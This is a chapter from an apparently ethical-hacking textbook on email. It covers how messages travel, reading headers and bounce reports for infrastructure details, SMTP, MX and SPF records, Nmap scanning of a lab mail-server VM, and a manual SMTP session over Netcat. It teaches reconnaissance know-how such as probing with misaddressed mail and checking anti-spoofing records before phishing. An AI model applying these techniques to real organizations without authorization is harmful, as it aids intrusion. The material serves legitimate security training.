
Chapter 6
Electronic Mail
You have gathered intelligence on your target and investigated DNS services. You will now investigate and hack your way into a mail server, eventually obtaining access to the root user account. Companies may use managed service providers (MSPs), such as Google and Microsoft, or they may use a self-hosted solution. Understanding how a mail server works and how it can be compromised will be invaluable to you as a hacker. Email is one of the primary capabilities of computers, and people have been using computers to send and receive messages ever since they started using them on a network.
The Email Chain
The basic concept of email is simple. First, you write your email using your email client. This could be Google Mail in your web browser, Microsoft Outlook, or another email client, such as Mozilla Thunderbird. These are all mail user agents (MUAs), and this is where the journey of an email begins.
When you hit Send, your email client connects to a mail transfer agent (MTA), which is a different piece of software—for example, Sendmail or Exim—and it usually runs on a remote mail server. Your email is transferred using the Simple Mail Transfer Protocol (SMTP), which we will explore soon. Once the MTA running on the mail server has received your message, it will send it to another MTA, which will eventually pass the email to a message delivery agent (MDA). An MDA is yet another piece of software with the job of actually delivering your email to the recipient's inbox. MDA software is frequently bundled with MTA software. Some MDAs you may come across are Procmail, Maildrop, and Dovecot. Citadel is an example of a feature-rich package that includes an MTA and MDA. Microsoft Exchange is another example of such a package that you may know.
Your email will be delivered by the MDA to the recipient's mailbox, which can be thought of as a location on a server where email is stored and from which the recipient can access it. A mailbox isn't necessarily a slice of file storage space on a server, but this is the best way to think about it for now.
Once the email you sent arrives in the recipient's mailbox, the recipient is able to access it through their own MUA (or client). While SMTP is responsible for the sending of mail, the Post Office Protocol (POP) and Internet Message Access Protocol (IMAP) are used for accessing these emails once they've arrived in a mailbox. They are used for communication between the MUA and the mailbox. If you're using an online mail client—that is, some form of webmail—then the Hypertext Transfer Protocol (HTTP) will also be involved. We will study HTTP further in the next chapter.
This is a simplified explanation of the journey that an email takes, but it should be enough to get you thinking about hacking mail servers and intercepting messages. There will often be more steps along the journey of an email, but the MUA, MTA, and MDA are the principal stations. Figure 6.1 shows the agents and protocols responsible for each step of the journey; there are two mail servers shown in the figure, each with MTA and MDA software installed. The virtual mail server you will be hacking in this chapter contains elements from every part of the chain, so you will soon be able to explore these concepts at a computer.

Figure 6.1 The email chain
Message Headers
Each of the systems through which an email passes on its journey will leave a little trace of itself within the email, not in the message body, of course, but in the header where it is usually invisible to the average user. It is often possible to identify the technology and software used by different systems along the email's journey thanks to this metadata. It may even be possible to determine the type of antivirus software the recipient is using to scan emails, which is valuable information if you need to evade detection. Anyone can view this information if they know which buttons to click. Most email clients provide an option to view the source of email messages, just as web browsers allow you to view the source of web pages. Look for an option called View Source or Show Original when reading an email message.
The source of the email will loosely resemble the text shown in the following output, but be aware that a lot of information has been removed from this example to keep things simple. This is an email that was sent to
[email protected] from
[email protected]. The email source is being viewed from the perspective of
[email protected].
Delivered-To: [email protected]Received: by 2002:ac8:2bf9:0:0:0:0:0 with SMTP id n54csp7145050qtn;Mon, 21 Jan 2019 11:14:05 -0800 (PST)Return-Path: <[email protected]>Received: from wout2-smtp.messagingengine.com (wout2-smtp.messagingengine.com. [64.147.123.25])by mx.google.com with ESMTPS id u2si2383383qka.125.2019.01.21.11.14.05for <[email protected]>(version=TLS1_2 cipher=ECDHE-RSA-AES128-GCM-SHA256 bits=128/128);Mon, 21 Jan 2019 11:14:05 -0800 (PST)Received-SPF: pass (google.com: domain of [email protected] designates 64.147.123.25 as permitted sender) client-ip=64.147.123.25;Received: from compute2.internal (compute2.nyi.internal [10.202.2.42])by mailout.west.internal (Postfix) with ESMTP id C9C38169Cfor <[email protected]>; Mon, 21 Jan 2019 14:14:02 -0500 (EST)Received: from mailfrontend1 ([10.202.2.162])by compute2.internal (MEProxy); Mon, 21 Jan 2019 14:14:02 -0500Received: from [10.0.2.15] (82-132-240-23.dab.02.net [82.132.240.23])by mail.messagingengine.com (Postfix) with ESMTPA id A8E4EE407Bfor <[email protected]>; Mon, 21 Jan 2019 14:14:01 -0500 (EST)To: [email protected]From: Sender <[email protected]>Subject: testMessage-ID: <[email protected]>Date: Mon, 21 Jan 2019 19:13:28 +0000User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101Thunderbird/60.4.0MIME-Version: 1.0Content-Type: text/plain; charset=utf-8; format=flowedContent-Transfer-Encoding: 7bitContent-Language: en-UStest
Note the multiple Received headers, which contain the IP addresses or hostnames through which this message has passed, including internal IP addresses (those beginning with 10). Software type information (Postfix is the name of an MTA) and SSL handshakes in use are also disclosed. All of this information may be of value to an attacker. The final Received header, at the top of the message source, reveals an IPv6 address (highlighted). In this particular case, the message body is far less interesting than the headers.
If you check some of your own emails, you should notice other information, including any custom headers added by various systems/software. This is where you might view additional details about the software your client is using, such as Exchange, Outlook, or Thunderbird. The email message data consists of an envelope and message body. We are merely viewing the postmarks, which have been stamped onto the envelope as it travels through an electronic postal system.
Delivery Status Notifications
It's not only successfully delivered emails that lead to such information being disclosed. For instance, you may have received an email telling you that your message could not be delivered at some point. These “bounced” email messages are known as delivery status notifications (DSNs), and they can be useful to a hacker since they still contain pieces of information added to your email during the chain as it tried to find its way. The DSN will often include this information for you to extract at your convenience.
If it falls within the scope of your assignment, sending incorrectly addressed emails to your client should be part of your initial reconnaissance work against a company. This is not a passive activity since your message (actual packets of data) will reach the target systems. Doing this is a good way to determine additional IP addresses of hosts involved in a target network and other information that you might be able to use later to gain access. Usually, every system in the chain adds a postmark along the way—all the way up to the MDA that was unable to deliver the email.
An example DSN report follows. The sender of the original email in this example is
[email protected], and the recipient was a nonexistent
[email protected]. The DSN was received from
postmaster@target.example. The first part of the report (not shown) included a friendly message, which included the name of the software the target is using—Office 365.
Original Message HeadersReceived: from AM5PR06CA0010.eurprd06.prod.outlook.com (2603:10a6:206:2::23)by VI1PR0602MB3693.eurprd06.prod.outlook.com (2603:10a6:803:16::22) withMicrosoft SMTP Server (version=TLS1_2,cipher=TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384) id 15.20.1558.19; Tue, 29 Jan2019 12:25:04 +0000Received: from DB5EUR01FT053.eop-EUR01.prod.protection.outlook.com(2a01:111:f400:7e02::209) by AM5PR06CA0010.outlook.office365.com(2603:10a6:206:2::23) with Microsoft SMTP Server (version=TLS1_2,cipher=TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384) id 15.20.1580.16 via FrontendTransport; Tue, 29 Jan 2019 12:25:03 +0000Authentication-Results: spf=pass (sender IP is 66.111.4.25)smtp.mailfrom=hacker.example; target.example; dkim=pass(signature was verified)header.d=hacker.example;target.example; dmarc=pass action=noneheader.from=hacker.example;Received-SPF: Pass (protection.outlook.com: domain of hacker.example designates66.111.4.25 as permitted sender) receiver=protection.outlook.com;client-ip=66.111.4.25; helo=out1-smtp.messagingengine.com;Received: from out1-smtp.messagingengine.com (66.111.4.25) byDB5EUR01FT053.mail.protection.outlook.com (10.152.5.159) with Microsoft SMTPServer (version=TLS1_2, cipher=TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384) id15.20.1580.10 via Frontend Transport; Tue, 29 Jan 2019 12:25:03 +0000Received: from compute2.internal (compute2.nyi.internal [10.202.2.42])by mailout.nyi.internal (Postfix) with ESMTP id 823F721563for <[email protected]>; Tue, 29 Jan 2019 07:25:02 -0500 (EST)Received: from mailfrontend1 ([10.202.2.162])by compute2.internal (MEProxy); Tue, 29 Jan 2019 07:25:02 -0500Received: from [10.0.1.18] (82-132-246-223.dab.02.net [82.132.246.223])by mail.messagingengine.com (Postfix) with ESMTPA id B1AE8E41F3for <[email protected]>; Tue, 29 Jan 2019 07:25:01 -0500 (EST)To: [email protected]From: Hacker <[email protected]>Subject: testMessage-ID: <[email protected]>Date: Tue, 29 Jan 2019 12:24:47 +0000User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101Thunderbird/60.4.0MIME-Version: 1.0Content-Type: text/plain; charset=utf-8; format=flowedContent-Transfer-Encoding: 7bitContent-Language: en-USReturn-Path: [email protected]Reporting-MTA: dns;VI2MB961.eurprd06.prod.outlook.comReceived-From-MTA: dns;out1-smtp.messagingengine.comArrival-Date: Tue, 29 Jan 2019 12:25:04 +0000Original-Recipient: rfc822;[email protected]Final-Recipient: rfc822;[email protected]Action: failedStatus: 5.1.10Diagnostic-Code: smtp;550 5.1.10 RESOLVER.ADR.RecipientNotFound; Recipient [email protected] not found by SMTP address lookuptest.emlSubject:testFrom:Hacker <[email protected]>Date:29/01/2019, 12:24To:[email protected]testFailed email source
You can see from the DSN that the target is using Microsoft as their email provider; note the text “Microsoft SMTP Server” and hosts in the outlook.com domain that have been highlighted. The original message contained information about Office 365, so a malicious hacker might visit outlook.com and attempt to guess users’ passwords via webmail to access Office 365. This may be outside of the scope agreed upon with your client, since these mail servers do not belong to them. Table 6.1 presents the hosts in an easy-to-read format. It is not uncommon to find such tables in the bodies of DSNs.
Table 6.1 DSN Information
| FROM | TO | WITH | |
| 1 | [10.0.2.15] | mail.messagingengine.com | ESMTPA |
| 2 | mailfrontend1 | compute2.internal | |
| 3 | compute2.internal | mailout.nyi.internal | ESMTP |
| 4 | out1-smtp.messagingengine.com | DB5EUR01FT053.mail.protection.outlook.com | Microsoft SMTP Server (version=TLS1_2, cipher=TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384) |
| 5 | DB5EUR01FT053.eop-EUR01.prod.protection.outlook.com | AM5PR06CA0010.outlook.office365.com | Microsoft SMTP Server (version=TLS1_2, cipher=TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384) |
| 6 | AM5PR06CA0010.eurprd06.prod.outlook.com | VI1PR0602MB3693.eurprd06.prod.outlook.com | Microsoft SMTP Server (version=TLS1_2, cipher=TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384) |
Remember that the goal is not to gather information on an individual but to ascertain the IP addresses of hosts and other useful information about systems. Sending emails with exploits and social engineering attacks is not covered in the scope of this book. This activity is commonly referred to as spear phishing or phishing, whereby an attacker sends an email crafted in some way to exploit the recipient into providing additional information or downloading malware. An attacker conducting an effective phishing attack would need to have a solid understanding of the basic principles behind email, which this book provides.
The Simple Mail Transfer Protocol
Electronic mail has been around for a long time, longer in fact than the World Wide Web or even the Internet. Before we take a look at (and hack) a typical mail server, let's first explore the protocols and technology that make email possible. To begin, we will look at the Simple Mail Transfer Protocol. SMTP is defined in RFC 821, which dates back to August 1982. Although this isn't the first mention of a mail protocol, this document is the place to start for anyone who wants to understand the history of email completely.
Now let's cover some basics. As you can imagine, with anything that was defined in the early 1980s and still in use today, there have been numerous amendments over the years. You can read about all of these in various RFCs; however, RFC 5321 is the best place to start for those not concerned with the developmental history of the protocol.
Regardless of whether you use Microsoft Exchange, Office 365, Fastmail, Gmail, or some other provider for your email, it is SMTP that actually dictates how messages are sent from MUAs to MTAs. Organizations like Microsoft may have proprietary protocols for internal use, but they still need SMTP to communicate with the outside world. SMTP is an application layer protocol with regard to the Open Systems Interconnection (OSI) model. As with DNS in the previous chapter, you can load up Wireshark to view the raw packets that comprise an email. Unlike DNS, though, SMTP uses TCP rather than UDP for reliability. If a DNS query fails, it's not the end of the world, as the request can be made again. Most users would agree that they'd prefer the entirety of their email to be sent and received instead of a partial email (or at least be requested to click Send again if there is a connection problem). If you are not familiar with the OSI model, we will be revisiting it throughout the book. However, you may want to take a quick look at its Wikipedia page for an overview (en.wikipedia.org/wiki/OSI_model). Some readers may be more familiar with the Internet Protocol suite, also referred to as TCP/IP. The OSI model is a conceptual model of the protocols that allow communications over a variety of media (not just the Internet).
It is possible to locate a mail server using DNS, as you saw in the previous chapter. The Mail Exchange (MX) resource record can be requested, and this will point to the mail server responsible for the domain. The mail server will be running an SMTP service; in other words, software that understands the Simple Mail Transfer Protocol. Officially, SMTP operates on TCP ports 25 and 587. Port 25 does not offer encryption of data, whereas port 587 is used for sending encrypted emails. We'll cover the encryption aspects of email later in this chapter.
The MX records retrieved when performing a DNS lookup will specify a priority. This number determines the order in which connection attempts are made. A connection will first be made to the host with the lowest number. If this fails, the next server will be tried. Remember, the lower the number, the higher the priority. Domains configured with a single MX record should be investigated to ensure that record is using round-robin DNS; that is, a DNS record such as mail.company.com that resolves to more than one IP address. In the event you have only a single domain and/or single IP address hosting email, this introduces a single point of failure. A single point of failure is a target against which an attacker might seek to perform denial-of-service attacks for the purpose of extortion. It is important that email is handled by more than one system, because in the event that the system is unavailable, email will not be queued up or delivered to the target company. The best practice and most common MX configurations include at least two separate machines responsible for handling email to deter extortion by denial-of-service attacks and also to improve email delivery and reliability.
To find the mail servers for fastmail.com, you can enter
dig mx fastmail.com, which will result in output similar to the following. (Remember that Dig shows domains with their trailing period.)
; <<>> DiG 9.10.3-P4-Debian <<>> mx fastmail.com;; global options: +cmd;; Got answer:;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 24524;; flags: qr rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 1;; OPT PSEUDOSECTION:; EDNS: version: 0, flags:; udp: 512;; QUESTION SECTION:;fastmail.com. IN MX;; ANSWER SECTION:fastmail.com. 2975 IN MX 10 in1-smtp.messagingengine.com.fastmail.com. 2975 IN MX 20 in2-smtp.messagingengine.com.;; Query time: 66 msec;; SERVER: 8.8.8.8#53(8.8.8.8);; WHEN: Tue Jan 29 09:57:04 GMT 2019;; MSG SIZE rcvd: 107
Here you can see that the appropriately named in1-smtp.messagingengine.com and in2-smtp.messagingengine.com (both highlighted in the previous output) are the hostnames for the two servers responsible for accepting mail via the SMTP protocol for the fastmail.com domain. You could, of course, go further and perform DNS lookups on these host names. Doing so will reveal multiple IP addresses for each.
Sender Policy Framework
The Sender Policy Framework (SPF) is a mechanism designed to prevent people from forging (or spoofing) their email addresses, an activity popular with spammers. This authentication method uses information stored in a DNS resource record, as you saw in the previous chapter, for the fictitious mail1.nsa.gov server. To request the SPF record specifically from that virtual name server, you could use the following
dig command (ensure to restart your server if you ran the DoS exploits against it during the previous chapter):
dig @192.168.56.101 mail1.nsa.gov txtThis command requests records of type
TXT (text) for mail1.nsa.gov by querying the name server with IP address
192.168.56.101. The results could look like the following:
; <<>> DiG 9.11.5-1-Debian <<>> @192.168.56.101 mail1.nsa.gov txt; (1 server found);; global options: +cmd;; Got answer:;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 43709;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 2, ADDITIONAL: 3;; OPT PSEUDOSECTION:; EDNS: version: 0, flags:; udp: 4096;; QUESTION SECTION:;mail1.nsa.gov. IN TXT;; ANSWER SECTION:mail1.nsa.gov. 3600 IN TXT "v=spf1 a mx ip4:10.1.0.25 ~all";; AUTHORITY SECTION:nsa.gov. 3600 IN NS ns2.nsa.gov.nsa.gov. 3600 IN NS ns1.nsa.gov.;; ADDITIONAL SECTION:ns1.nsa.gov. 3600 IN A 10.1.0.50ns2.nsa.gov. 3600 IN A 10.1.0.51;; Query time: 4 msec;; SERVER: 192.168.56.101#53(192.168.56.101);; WHEN: Tue Jan 29 10:40:10 GMT 2019;; MSG SIZE rcvd: 153
SPF uses text resource records to specify hosts that are authorized to send mail for a particular domain. Now let's take a closer look at that record:
"v=spf1 a mx ip4:10.1.0.25 ~all"This record specifies the version of SPF in use as well as the hosts that are permitted to use nsa.gov as the originating address (using DNS-style syntax). A mail transfer agent can perform a DNS lookup to verify this information before accepting any mail. In the example email headers shown earlier, you might have noticed the following text:
Received-SPF: pass (google.com: domain of [email protected] designates 64.147.123.25 as permitted sender) client-ip=64.147.123.25;Here the recipient's mail server (google.com) has checked that the IP address
64.147.123.25 is permitted to send mail as
[email protected] by querying the SPF record.
SPF only provides an advantage and protections at the recipient system when delivering for the host domain. Many email services are configured to not validate SPF, and so spoofed and phished emails may still be delivered from a domain with SPF enabled. Domain Keys Identified Mail (DKIM) and Domain-based Message Authentication, Reporting, and Conformance (DMARC) are additional technologies that work with Public Key Infrastructure (PKI) to prevent further phishing attacks by adding authentication that an email originated from a target domain. If you intend to perform phishing and email spoofing attacks against a target in the future, you will need to validate their use of SPF, DKIM, and DMARC by querying DNS records and mail server settings. Companies that make use of these technologies reduce the amount of spam and malware that they will receive; however, as these technologies require both recipient and sender configurations to maximize their usage, gaps often appear.
You will soon have the opportunity to use the SMTP protocol as though you are a mail transfer agent. Before we do that, however, let's scan a mail server to determine whether we can see an SMTP service.
Scanning a Mail Server
We will now show you how to perform an assessment of a mail server looking for open networked services and software endpoints to probe. We will presume that you have identified this mail server during an authorized project by querying DNS records.
In the previous chapter, we gave a simple example of Nmap scanning usage. In this chapter, you will perform more comprehensive scanning of the target system, but a basic scan is a good starting point. Make sure that your mail server VM is running and that you know its IP address. (Refer to Chapter 3, “Building Your Hack Box,” if you're unsure how do this.) It is assumed that you already have your Kali Linux VM running. Inside your Kali Linux VM, open a terminal, and enter the following command to scan the mail server VM. This command assumes that the target server is located at
192.168.56.102, but this may be different for you.
nmap 192.168.56.102The scan results should look similar to the following output:
Starting Nmap 7.70 ( https://nmap.org ) at 2019-01-15 12:58 GMTNmap scan report for 192.168.56.102Host is up (0.000086s latency).Not shown: 988 closed portsPORT STATE SERVICE9/tcp open discard21/tcp open ftp25/tcp open smtp37/tcp open time79/tcp open finger80/tcp open http110/tcp open pop3113/tcp open ident143/tcp open imap443/tcp open https993/tcp open imaps995/tcp open pop3sMAC Address: 08:00:27:08:CC:B8 (Oracle VirtualBox virtual NIC)Nmap done: 1 IP address (1 host up) scanned in 13.35 seconds
As you can see, unlike the DNS name server, there are many open ports on this mail server. The open ports identify several common services seen when email is used—including IMAP, POP3 and SMTP. This is a typical mail server footprint. However, it is not always the case that such a feature-rich server is identified through MX records, and you may find only a single open port for email use. Firewalls can also prevent your ability to scan a target effectively when probing across the Internet.
Now that you have some basic information, you can start to connect to individual services or ports to try to gather more details. Before doing that, run a second Nmap scan with the following options:
nmap -sT -A -vv -n -Pn 192.168.56.102 -p- -oN mailserver_results.txtThis Nmap command contains a number of options that determine how the tool conducts its scanning. Let's look at what those options mean now.
You should always consult the man page of a tool to understand proper usage. Nmap is a particularly good example of a well-documented tool. In the previous command,
-sT tells Nmap to try to connect to the target ports using a full TCP three-way handshake, meaning that it will attempt to establish a complete TCP connection on each port specified, as a genuine client application would.
By default, Nmap does not try to complete the connection like this, instead sending a single packet that signifies the start of a TCP handshake. The
-A option tells Nmap to carry out some further tasks—OS detection, version detection, script scanning (using the Nmap Scripting Engine (NSE), which we will cover later), and traceroute. The
-A option can be thought of as aggressive or advanced mode, because these additional tasks are more likely to trigger network alerts. Nmap's man page states, “[Y]ou should not use
-A against target networks without [written] permission.”
The
-vv option sets the verbosity level. Verbosity is a common option with many command-line programs. It simply refers to the amount of information the program displays to the user as it runs. High verbosity is recommended when you're starting out, as it will help you understand what a particular tool is doing. You can adjust the verbosity level up or down by using the
-v and
-vvv arguments or by pressing
v or
V during a running scan (
d or
D works for increasing or decreasing debug levels as well). Doing so will produce more or less information accordingly.
The
-n option disables DNS resolution. This means that a reverse DNS lookup will not be performed to obtain the hostname for
192.168.56.102. This will speed up the scanning process slightly as fewer packets are sent and there is no need to wait for DNS requests to timeout. The
-Pn option disables ping. By default, Nmap will ping probe the target first using a variety of different packet types. However, if you already know that the target is there, then there isn't a need to ping it, so this step can be skipped to speed things up further. Also, some systems will not respond to pings anyway, and this can give the false impression that the server is down or nonexistent when it responds to other service ports.
After the IP address of the target,
-p- is used to indicate all ports. (This option can be used anywhere—it does not have to be placed after the IP address). By default, Nmap will scan only commonly used ports, and as you saw with your first scan of this host, it reveals only a number of common services. What if there is something listening on a much higher port number? You can specify individual ports by using the
-p option and then the port number; for instance,
-p 25. You did this in the previous chapter when scanning UDP port 53 in order to stop Nmap scanning ports in which you weren't interested.
It would be negligent to overlook any TCP ports, which is why all ports are being scanned now. You never know what a client may be running on a high port number, and you may even find a backdoor left by someone else. In fact, although this can take a long time, scanning all UDP ports is also recommended for the same reason. For now, however, just focus on the TCP ports because full UDP port scans can take days or even weeks to complete accurately due to connection timeouts and network firewalls in use.
Finally, the
-oN option outputs the results of the scan to a text file, which is specified previously as
mailserver_results.txt. However, this can be anything you like.
You will notice that this comprehensive scan takes longer, allowing you time to explore services identified in your initial scan. Eventually, the results will come back, and there's a lot of information to review. First, you should expect to see Nmap output the following as it runs:
Starting Nmap 7.70 ( https://nmap.org ) at 2019-01-15 13:43 GMTNSE: Loaded 148 scripts for scanning.NSE: Script Pre-scanning.NSE: Starting runlevel 1 (of 2) scan.Initiating NSE at 13:43Completed NSE at 13:43, 0.00s elapsedNSE: Starting runlevel 2 (of 2) scan.Initiating NSE at 13:43Completed NSE at 13:43, 0.00s elapsedInitiating ARP Ping Scan at 13:43Scanning 192.168.56.102 [1 port]Completed ARP Ping Scan at 13:43, 0.04s elapsed (1 total hosts)Initiating Connect Scan at 13:43Scanning 192.168.56.102 [65535 ports]Discovered open port 21/tcp on 192.168.56.102Discovered open port 143/tcp on 192.168.56.102Discovered open port 80/tcp on 192.168.56.102Discovered open port 25/tcp on 192.168.56.102Discovered open port 993/tcp on 192.168.56.102Discovered open port 443/tcp on 192.168.56.102Discovered open port 110/tcp on 192.168.56.102Discovered open port 995/tcp on 192.168.56.102Discovered open port 113/tcp on 192.168.56.102Discovered open port 9/tcp on 192.168.56.102Discovered open port 4190/tcp on 192.168.56.102Discovered open port 79/tcp on 192.168.56.102Discovered open port 37/tcp on 192.168.56.102Completed Connect Scan at 13:43, 4.27s elapsed (65535 total ports)Initiating Service scan at 13:43Scanning 13 services on 192.168.56.102Completed Service scan at 13:46, 151.35s elapsed (13 services on 1 host)Initiating OS detection (try #1) against 192.168.56.102NSE: Script scanning 192.168.56.102.NSE: Starting runlevel 1 (of 2) scan.Initiating NSE at 13:46Completed NSE at 13:46, 12.39s elapsedNSE: Starting runlevel 2 (of 2) scan.Initiating NSE at 13:46Completed NSE at 13:46, 1.05s elapsed
Complete Nmap Scan Results (TCP)
Upon completion, a scan report is provided that has also been output to the text file you specified with the
-oN option. The following terminal text is an edited output of what you should expect to see in that report. We have removed several lines referring to SSL certificates as they are superfluous to our needs at present. We will refer to different parts of this file as we progress throughout the chapter and as we start probing each service.
Nmap scan report for 192.168.56.102PORT STATE SERVICE REASON VERSION9/tcp open discard? syn-ack21/tcp open ftp syn-ack ProFTPD 1.3.3a|_auth-owners: nobody25/tcp open smtp syn-ack Exim smtpd 4.68|_auth-owners: Debian-exim| smtp-commands: localhost Hello nmap.scanme.org [192.168.56.103], SIZE 52428800, EXPN, PIPELINING, HELP,|_ Commands supported: AUTH HELO EHLO MAIL RCPT DATA NOOP QUIT RSET HELP EXPN VRFY37/tcp open time syn-ack (32 bits)|_rfc868-time: 2019-01-15T13:46:1979/tcp open finger syn-ack Linux fingerd|_finger: No one logged on.x0D80/tcp open http syn-ack nginx 1.4.0|_auth-owners: www-data| http-methods:|_ Supported Methods: GET HEAD POST|_http-server-header: nginx/1.4.0| http-title: HackerHouse - Login|_Requested resource was src/login.php110/tcp open pop3 syn-ack Cyrus pop3d 2.3.2|_auth-owners: cyrus|_pop3-capabilities: TOP LOGIN-DELAY(0) RESP-CODES IMPLEMENTATION(Cyrus POP3 server v2) PIPELINING EXPIRE(NEVER) SASL(DIGEST-MD5 CRAM-MD5 NTLM) APOP USER AUTH-RESP-CODE STLS UIDL| pop3-ntlm-info:|_ Target_Name: MAILSERVER01113/tcp open ident? syn-ack|_auth-owners: oident143/tcp open imap syn-ack Cyrus imapd 2.3.2|_auth-owners: cyrus|_imap-capabilities: Completed AUTH=DIGEST-MD5 BINARY SASL-IR OK UIDPLUS CHILDREN AUTH=NTLM AUTH=CRAM-MD5 STARTTLS IDLE THREAD=REFERENCES ATOMIC NAMESPACE CATENATE SORT MAILBOX-REFERRALS THREAD=ORDEREDSUBJECT MULTIAPPEND RENAME UNSELECT URLAUTHA0001 ACL QUOTA LITERAL+ ANNOTATEMORE IMAP4rev1 NO IMAP4 RIGHTS=kxte ID| imap-ntlm-info:|_ Target_Name: MAILSERVER01443/tcp open ssl/http syn-ack nginx 1.4.0|_auth-owners: www-data| http-methods:|_ Supported Methods: GET HEAD POST|_http-server-header: nginx/1.4.0| http-title: HackerHouse - Login|_Requested resource was src/login.php993/tcp open ssl/imap syn-ack Cyrus imapd 2.3.2|_auth-owners: cyrus|_imap-capabilities: Completed OK AUTH=DIGEST-MD5 BINARY SASL-IR UIDPLUS AUTH=PLAIN CHILDREN AUTH=LOGIN AUTH=CRAM-MD5 AUTH=NTLM IDLE THREAD=REFERENCES ATOMIC NAMESPACE CATENATE SORT MAILBOX-REFERRALS THREAD=ORDEREDSUBJECT MULTIAPPEND RENAME UNSELECT URLAUTHA0001 ACL QUOTA LITERAL+ ANNOTATEMORE IMAP4rev1 NO IMAP4 RIGHTS=kxte ID| imap-ntlm-info:|_ Target_Name: MAILSERVER01995/tcp open ssl/pop3 syn-ack Cyrus pop3d 2.3.2|_auth-owners: cyrus|_pop3-capabilities: TOP LOGIN-DELAY(0) RESP-CODES PIPELINING EXPIRE(NEVER) SASL(DIGEST-MD5 CRAM-MD5 NTLM LOGIN PLAIN) APOP IMPLEMENTATION(Cyrus POP3 server v2) USER AUTH-RESP-CODE UIDL| pop3-ntlm-info:|_ Target_Name: MAILSERVER014190/tcp open sieve syn-ack Cyrus timsieved 2.3.2 (included w/cyrus imap)|_auth-owners: cyrusMAC Address: 08:00:27:08:CC:B8 (Oracle VirtualBox virtual NIC)Device type: general purposeRunning: Linux 3.X|4.XOS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4OS details: Linux 3.16 - 4.6Uptime guess: 0.036 days (since Tue Jan 15 12:54:25 2019)Network Distance: 1 hopTCP Sequence Prediction: Difficulty=259 (Good luck!)IP ID Sequence Generation: All zerosService Info: Hosts: localhost, mailserver01; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernelNmap done: 1 IP address (1 host up) scanned in 172.77 secondsRaw packets sent: 26 (1.986KB) | Rcvd: 14 (1.238KB)
The results of this scan will look quite different from those obtained by your initial scan. This time, you can see far more information about the services running on the host, due to the additional Nmap options you enabled, and an additional open port (4190) has been identified. Note the column headings near the top of the report:
PORT STATE SERVICE REASON VERSIONAn open port will be pointed out with a line like the following:
25/tcp open smtp syn-ack Exim smtpd 4.68In this example, the port is TCP port 25, the
STATE is open, and the service running on this port is an SMTP service. The reason Nmap has determined that the port is open is that it has received a SYN-ACK TCP packet. This is part of that three-way handshake mentioned earlier, and it signifies that the service is open and is awaiting an ACK (acknowledgment) response from the remote end. Nmap has also detected the software running on this port (you'll find out how soon) and reports it as
Exim smtpd 4.68. Exim is the name of the software, and the d in
smtpd stands for daemon. A daemon is a program running as a background process, often started automatically when a system boots up.
4.68 is the version number of this Exim software.
This is what you might expect to see when scanning a real server. Several services in this set of results are of particular interest, as they relate directly to email. These are the services on which we will focus in this chapter. The others will be covered at relevant points in future chapters.
When you're conducting a penetration test, you will most likely want to move through the ports in order, obtaining information from and probing each port and then moving on to the next port. For now, however, we will skip the File Transfer Protocol (FTP) service, explored in Chapter 9, “Files and File Sharing,” and the discard service, and move on to the SMTP service running on port 25. The scan results for these first three open ports are as follows:
PORT STATE SERVICE REASON VERSION9/tcp open discard? syn-ack21/tcp open ftp syn-ack ProFTPD 1.3.3a|_auth-owners: nobody25/tcp open smtp syn-ack Exim smtpd 4.68|_auth-owners: Debian-exim| smtp-commands: localhost Hello nmap.scanme.org [192.168.56.103], SIZE 52428800, EXPN, PIPELINING, HELP,|_ Commands supported: AUTH HELO EHLO MAIL RCPT DATA NOOP QUIT RSET HELP EXPN VRFY
Probing the SMTP Service
Nmap has automatically gathered information from port 25 for you. Underneath the
PORT,
STATE,
SERVICE,
REASON, and
VERSION columns, you will find additional information about the service that may not make a lot of sense right now. Let's take a look at how you can gather that same information manually and find out exactly what it means as we go. This will help better explain the SMTP protocol and protocols in general.
First, we establish a TCP connection to port 25 on the target server. One way to connect to a port running on a remote server is to use Netcat (or
nc to give the common command). Netcat is a versatile tool that you'll be using often from now on. For now, we will simply use its ability to read from and write to a TCP network connection. The syntax is straightforward.
nc <TargetIP> <Port>To connect to the SMTP service running on the virtual machine and, as before, assuming that the server's IP address is
192.168.56.102, enter the following command:
nc 192.168.56.102 25Netcat will attempt a TCP connection by default. All that you are doing here is opening a TCP connection. Netcat doesn't understand different application layer protocols; rather, it relies on you, the user, for that. It simply opens a raw connection. Luckily, the SMTP is pretty easy to understand. Let's try imitating a mail user agent (or mail client). Before you try sending anything, wait for this service's welcoming banner:
220 localhost ESMTP Exim 4.68 Tue, 15 Jan 2019 14:05:09 +0000Now, use
HELO to initiate a conversation with the SMTP service, giving it your hostname. You do not have to use hacker here—anything will do. You could also try
EHLO, for extended hello, which tells the server you want to use Extended SMTP (ESMTP).
HELO hackerThe server should respond with something like the following:
250 localhost Hello hacker [192.168.56.100]It has acknowledged your greeting and replied with the hostname supplied along with the IP address of your Kali Linux VM (yours may differ, of course). Next, you can try sending an email using this SMTP service. First, you must specify your email address—that is, the originating address—like so:
MAIL FROM: [email protected]If you typed the command correctly, you should see another, albeit shorter, acknowledgment.
250 OKNext, specify the recipient of your email.
RCPT TO: [email protected]What you're doing here is simply attempting to send email from some arbitrary email address to another arbitrary email address. If you try to use this mail server to send an email from some address to some other address (as in the previous example), you should find that you receive the following error message:
550 relay not permittedFortunately for the owner of this mail server, this SMTP service is not configured as an open relay. This means that it will not relay or forward email onward to some random email address belonging to someone else's domain.
Open Relays
Open relays are a feature of SMTP and were once commonplace. They would be harnessed by malicious Internet users to send spam. As you might expect, the source email address can be spoofed, which means tracing its origin is difficult when attackers are using hacked computers. The email server that we are examining is responsible for a fictitious company, and it should ideally only accept mail from inside that company and send it out into the world. This SMTP service running on port 25 is a mail transfer agent, and it does not need to concern itself with accepting email from the outside world and into the company. This job is done by the mail delivery agent.
